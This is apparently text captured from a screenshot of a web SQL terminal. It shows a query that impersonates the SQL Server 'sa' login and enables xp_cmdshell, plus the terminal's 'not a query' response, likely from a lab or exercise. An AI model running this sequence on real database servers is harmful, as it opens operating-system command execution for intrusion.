 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa';
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
Execute
No results. Previous SQL was not a query.